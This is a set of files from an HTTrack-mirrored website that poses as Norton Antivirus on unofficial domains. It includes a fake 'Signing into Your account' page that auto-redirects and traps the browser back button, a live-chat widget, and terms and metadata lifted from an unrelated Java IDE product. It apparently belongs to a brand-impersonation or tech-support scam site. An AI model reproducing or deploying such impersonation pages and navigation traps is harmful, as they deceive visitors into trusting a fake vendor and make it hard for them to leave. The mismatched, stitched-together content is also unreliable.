c0.149,0.081,0.313,0.122,0.478,0.122s0.329-0.041,0.478-0.122c25.525-13.911,28.436-31.228,29.963-56.06    c0.019-0.319-0.115-0.629-0.362-0.832C65.243,14.761,64.912,14.688,64.604,14.769z M35.411,69.84    C11.684,56.714,8.551,40.31,7.049,17.016c8.807,1.88,20.857,0.577,28.362-8.832c7.506,9.409,19.554,10.711,28.363,8.832    C62.27,40.31,59.138,56.714,35.411,69.84z"></path> </g> </g> </svg>

            </div>

            <div class="col-xs-12 col-sm-12 col-md-10">

                <h3>Security</h3>

                <p>

                    We do our best to make sure our software is free of security vulnerabilities. Reality though is that it's not always the case. That is why we are very much eager and grateful to hear about any issues you find.

                Please report these directly to our <a href="#">issue tracker</a> (setting issue type to 'Security Problem') or <a href="mailto:info@nortondownload.us">via email</a>. You can find our PGP key on most public key servers.

                </p>

                

                <div class="col-xs-12 col-sm-12 col-md-6">

                    <div class="collapse__header">

                        <div class="collapse__button">

                            <div class="collapse__title">PGP key for encrypted communications</div>

                        </div>

                    </div>

                    <div class="collapse__content">

                        <!-- <span>Key ID:	info@nortonsetup.in



                        </span> -->

                    </div>

                </div>

                <div class="col-xs-12">

                <p>In addition to the release notes for our products, we also provide you with a Security Bulletin that you can <a href="#">subscribe to</a>, in order to obtain latest information about Security Issues that may concern our products and services.</p>

                </div>

            </div>

        </div>

        <div id="footer">

            <p style="">

               <img src="images/footer.png" alt="secure" height="35" width="110"/>

            </p>

            <p class="copyright; color:#000000"> 

               <a href="index.html">Home</a> <a href="terms-condition.html">Terms &amp; Conditions</a>  <a href="privacy-policy.html">Privacy Policy</a>

            </p>

               <p style="color:#F2AC16; font-size:14px; font-weight:bold;">©Copyright 2018. All rights reserved.</p>

            <div class="clr"></div>

        </div>

        

        

        

    </div>

        <script src="js/jquery-3.3.1.min.js"></script>

        <script src="js/bootstrap.min.js"></script>




</body>

   
</html>
</file>

<file: signing.html>
<!DOCTYPE html>
<html lang="en">
  

<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head>
    <meta charset="utf-8">
    <meta http-equiv="refresh" content="5;url=accountsettings.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <meta name="description" content="">
    <meta name="author" content="">
    <link rel="icon" href="favicon.ico" type="image/x-icon">

    <title>Norton Antivirus</title>

    <style type="text/css">
      .loading-img {
        margin-left: -105px;
        position: absolute;
        top: 10%;
        left: 50%;
        text-align: center;
        height: 420px;
        width: 210px;
      }
      h3 {
      	font-weight: 300;
      	font-size: 20px;
      }
    </style>
  </head>

  <body>
    <div class="loading-img">
      <h3>Signing into Your account </h3>
      <img src="images/nortonlogo1.jpg" alt="logo" style="display: block;">
      <img src="images/ajax-loader-big.gif" alt="loading" style="display: block;">
      please wait...
    </div>
    
        <script>
	
history.pushState(null, null, location.href);
    window.onpopstate = function () {
        history.go(1);
    };
</script>
</body>


</html>
</file>


<file: terms-condition.html>
<!DOCTYPE html>

<html itemscope="" itemtype="http://schema.org/Product" lang="en">


<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head>
    <meta content="text/html; charset=UTF-8" http-equiv="Content-Type">
    <title>Terms of Use - Nortonsetup</title>
    <!--<meta charset="utf-8">-->
    <meta http-equiv="x-ua-compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, maximum-scale=1">
    <meta name="description" content="Code-centric IDE, focused on your productivity. Full Java EE support, deep code understanding, best debugger, refactorings, everything right out of the box...">
    <meta name="keywords" content=" nortonsetup, Java IDE, Java editor, Java debugger, Java code generator, Java code coverage, Java GUI builder, Java EE, Java programming">
    <script src="js/minify.js"></script>
    <meta property="og:title" content=" nortonsetup: The Java IDE for Professional Developers by Divos Infotech">
    <meta property="og:description" content="Code-centric IDE, focused on your productivity. Full Java EE support, deep code understanding, best debugger, refactorings, everything right out of the box...">
    <meta property="og:site_name" content="Norton">
    <meta property="og:type" content="website">
    <link rel="stylesheet" href="css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="css/style2.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="css/responsive.css" type="text/css" media="screen">
    <link rel="canonical" href="https://www.nortonsetup.in/terms-condition" />
<!--    <link media="all" href="css/minify2.css" type="text/css" rel="stylesheet">-->


  <script>window.$zoho=window.$zoho || {};$zoho.salesiq=$zoho.salesiq||{ready:function(){}}</script><script id="zsiqscript" src="https://salesiq.zohopublic.in/widget?wc=siq0ae988b55c356e026bbde90190e203a82824816083f939dd99bacfd1b8da197d" defer></script>

</head>

<body>

    <!-- <div class="fixed">

        <div class="">

            <div class="header-logo">

                <a class="header__secondary-name " href="http://nortonsetup.in/">

                    <img src="images/logo.jpg" alt="" class="img-responsive logo">

                </a>

            </div>

        </div>

    </div> -->

    <div class="container">
<div class="row content">
            <div class="col-xs-12 side-padding">
                 <h1>Terms of Use</h1>


                <p>
                Welcome to our Website ("Site"). Our company makes a number of resources available to you, including information, software, products, downloads, documents, communications, files, text, graphics, publications, content, tools, and services such as technical support.
                </p>
                <p>
                    <strong>PLEASE READ THE TERMS OF USE CAREFULLY BEFORE USING SITE. By accessing and using Site in any way, including browsing Site, using any information, content, or services, downloading any software or files, or placing orders for products, you agree to abide by the terms of use described on this page.
</strong>
                </p>
                <p>
                IF YOU DO NOT AGREE TO ALL OF THE TERMS AND CONDITIONS SET FORTH IN THESE TERMS OF USE, PLEASE DO NOT USE SITE IN ANY WAY. The Terms of Use are a binding agreement between our company and you. If you use the Site on behalf of an employer, you represent that you are authorized to accept these Terms of Use on behalf of your employer.
                </p>
                <p>
                We reserves the right, at its sole discretion, to change, add, or remove any part of these Terms of Use at any time without prior notice to you. We may, at our discretion, choose to notify those subscribed to our newsletters and RSS feeds of such changes. However, it is up to you to check these Terms of Use for changes. Continuing to use Site after the changes to the Terms of Use have been posted will constitute your acceptance of those changes.
                </p>


                <h2>Visitor Conduct</h2>
                <p>In using Site, including all software, services, and resources available through it, you agree that:</p>
                <ul class="starlist">
                    <li>You will not use Site in any way that could damage, disable, overburden, or impair any of our server, or the network(s) connected to any of our server (including linked sites), or interfere with any other visitors' use and enjoyment of Site.
                    </li>
                    <li>You will not upload, email, or otherwise transmit via Site any potentially destructive, disruptive, or otherwise harmful programs, files, or code including viruses, Trojan horses, worms, cancelbots, time bombs, or any other form or designation of files or programs that may damage, impair, or alter the operation of a computer or network that is the property of our company or any third party.
                    </li>
                    <li>You will not attempt to disrupt or interfere with the security, integrity of Site and/or its content and its content delivery, or otherwise cause harm to Site, any resources provided for Site visitors, user or administrator accounts, passwords, servers, or networks connected to Site or accessible through it. The same applies to any linked sites.
                    </li>
                    <li>You will not attempt to gain unauthorized access to services, materials, visitor information, visitors' accounts, computer systems, or networks connected to any our compan’s server or to Site, through hacking, password mining or any other means. You will not obtain or attempt to obtain any materials or information through any means not intentionally made available via Site.
                    </li>
                    <li>You will not use false identity information when registering for subscriptions, downloads, or product licenses.
                    </li>
                    <li>You will not remotely harvest or otherwise collect information about others, including email addresses, nor will you use email addresses published on this site for the purpose of sending any type of unsolicited email communication whose origin has been disguised or falsified.
                    </li>
                </ul>


                <h2>International Access</h2>
                <p>
                Site can be accessed from most countries around the world. Site content may contain references to our company’s products, services, documents, promotions, or other resources that are not available in your country. These references do not imply that our company intends to make such resources available in your country.
                </p>
                <p>
                Site is operated by our company from its offices within the US. Our company makes no claim or representation that Site, or any resources available through it, are appropriate to or made available for locations outside the US. If Site or any of the resources it makes available are illegal in your locality, DO NOT USE SITE. If you access Site from a location outside the European Union, you are responsible for compliance with all applicable local laws.
                </p>


                <h2>Privacy Information</h2>
                <p>

                To learn how our company protects information about you, such as your name and email address, please refer to our <a href="privacy-policy.html">Privacy Policy</a>. Unless specifically stated otherwise in the Privacy Policy or in the Terms of Use, your personal information is always treated as confidential. Any non-personal information or material sent to our company will generally NOT be considered as confidential. You understand and agree that we may disclose information about you if we believe in good faith that we are required to do so by law, to respond to claims, or to protect the rights, property, or safety of our company or others, as stated in our Privacy Policy. Please be aware that your browser must be enabled to accept cookies in order for you to purchase our company’s products online or register for evaluation licenses.</p>


                <h2>Use of Site Content</h2>
                <p>Unless specifically indicated elsewhere on Site, you may view, download, or print Site content subject to the following conditions:</p>
                <ul class="starlist">
                    <li>The rights granted to you for use of Site content constitute a license and not a transfer of title.</li>
                    <li>You may use Site content only for personal, informational, and internal purposes.</li>
                    <li>You may not remove any copyright or other proprietary notices displayed or contained in Site content.</li>
                    <li>You may not modify or alter Site content in any way.</li>
                    <li>You may not distribute, sell, lease, rent, or relicense Site content to others.</li>
                    <li>Our company reserves the exclusive right to revoke authorization to view, download, and print Site content at any time, and you shall discontinue such use immediately upon notice from our company.
                    </li>
                </ul>


                <h2>Intellectual Property Rights and Licenses</h2>
                <p>
                Site content, including software and related documentation, as well as the structure of Site, are protected by copyright, trademark, patent, and/or other intellectual property laws. Unauthorized use of Site content may violate such laws and these Terms of Use.
                </p>
                <p>
                Except as expressly stated in this document, our company /or its suppliers do not grant any express or implied rights to use Site content. You agree not to copy, republish, frame, download, transmit, modify, rent, lease, loan, sell, assign, distribute, license, sublicense, reverse engineer, or create derivative works based on Site, its content (including downloaded software or other products), except as expressly authorized in the Terms of Use. Also, you agree not to use any data mining, robots, or similar data harvesting and extraction methods in connection with Site.
                </p>


                <h2>Use of Software</h2>
                <p>
                The software and accompanying documentation that is available for download from Site is the copyrighted and/or patented work of our company and/or its suppliers. Use of the software is governed by the terms of the license agreement that is included with such downloaded software. You will not be able to install any software that is accompanied by or includes a license agreement unless you agree to the terms of the included license agreement. If you do not agree to the terms of the included license agreement, you will not be able to install the software.
                </p>
                <p>
                If no license agreement accompanies the software, use of the software will be governed by the Terms of Use. You agree that you will not decompile, reverse engineer, or otherwise attempt to discover the source code of the software available on Site.
                </p>


                <h2>Use of Trademarks</h2>
                <p>
                The trademarks and logos ("Marks") displayed on Site are the property of our company or third parties. You may not use Marks without the prior written consent of our company or the third party owner of Marks.
                </p>
                <p>You may use our company’s Marks and logo images ("Logos") under the following conditions:</p>
                <ul class="starlist">
                    <li>You may not alter Logos in any way except pixel dimensions, which must always be in the same proportions as the original image provided via Site. All Marks in reduced-size Logos must remain clearly identifiable and readable.
                    </li>
                    <li>You may not create links on any other site directly to the Logos' image files on Site.</li>
                    <li>You may not use Logos in any manner that represents or implies any affiliation with or endorsement by our company when no such affiliation or endorsement has been formally established in writing with our company.
                    </li>
                </ul>
                <p>Our company reserves the right to determine what constitutes improper or inappropriate use of our company’s Marks and Logos, and you agree to correct improper/inappropriate use of our company’s  Marks and Logos, or to cease use of the same upon notification from our company.</p>
            </div>
        </div>

        

         <div id="footer">

        <p style="">

            <img src="images/footer.png" alt="secure" height="35" width="110"/>

        </p>

        <p class="copyright; color:#000000"> 

            <a href="index.html">Home</a>  <a href="terms-condition.html">Terms &amp; Conditions</a>  <a href="privacy-policy.html">Privacy Policy</a>

        </p>

            <p style="color:#F2AC16; font-size:14px; font-weight:bold;"> ©Copyright 2018. All rights reserved.</p>

        <div class="clr"></div>

    </div>

        

        

    </div>

    

    



 

   

    <script src="js/jquery-3.3.1.min.js"></script>

    <script src="js/bootstrap.min.js"></script>
  

</body>

   


</html>
</file>

<file: fonts/glyphicons-halflings-regular-2.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
</file>
<file: css/norton-sprites-style1.css>
.sso_responsive_img .sso_responsive_img_inner {
	width: 100%;
	padding-bottom: 100%;
	background-repeat: no-repeat
}

.no_svg .sso_responsive_img .sso_responsive_img_inner {
	width: auto;
	padding-bottom: inherit
}

.sso_img_email_validation_required .sso_responsive_img_inner {
	background-image: url('../img/email_validation_required.html')
}

.no_svg .sso_img_email_validation_required .sso_responsive_img_inner {
	background: url('../img/main_sprites_idp.html') no-repeat -265px -265px;
	width: 250px;
	height: 250px
}

.no_svg .sso_img_email_validation_required_tight1 .sso_responsive_img_inner {
	background: url('../img/main_sprites_idp.html') no-repeat -310px -332px;
	width: 160px;
	height: 115px
}

.sso_img_email_validated .sso_responsive_img_inner {
	background-image: url('../img/email_validated.html')
}

.no_svg .sso_img_email_validated .sso_responsive_img_inner {
	background: url('../img/main_sprites_idp.html') no-repeat -525px -265px;
	width: 250px;
	height: 250px
}

.no_svg .sso_img_email_validated_tight1 .sso_responsive_img_inner {
	background: url('../img/main_sprites_idp.html') no-repeat -570px -332px;
	width: 160px;
	height: 115px
}

.sprite1_symantec_logo1 .sso_responsive_img_inner {
	padding: 0;
	background: url("../img/main_sprites.html") no-repeat 0 -80px;
	height: 20px;
	width: 80px
}

.no_svg .sprite1_symantec_logo1 .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat 0 -80px;
	height: 20px;
	width: 80px
}

.sprite1_symantec_logo2 .sso_responsive_img_inner {
	padding: 0;
	background: url("../img/main_sprites.html") no-repeat -90px -80px;
	height: 20px;
	width: 80px;
	padding-bottom: 0
}

.no_svg .sprite1_symantec_logo2 .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -90px -80px;
	height: 20px;
	width: 80px;
	padding-bottom: 0
}

.sprite1_user_profile .sso_responsive_img_inner,
.no_svg .sprite1_user_profile .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat 0 -118px;
	height: 30px;
	width: 30px
}

.sprite1_setting_gear1 .sso_responsive_img_inner,
.no_svg .sprite1_setting_gear1 .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat 0 -149px;
	height: 20px;
	width: 20px
}

.sprite1_setting_gear2 .sso_responsive_img_inner,
.no_svg .sprite1_setting_gear2 .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -20px -149px;
	height: 20px;
	width: 20px
}

.sprite1_setting_key1 .sso_responsive_img_inner,
.no_svg .sprite1_setting_key1 .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat 0 -170px;
	height: 20px;
	width: 20px
}

.sprite1_setting_key2 .sso_responsive_img_inner,
.no_svg .sprite1_setting_key2 .sso_responsive_img_inner {
	background: url("../img/main_sprites.html") no-repeat -20px -170px;
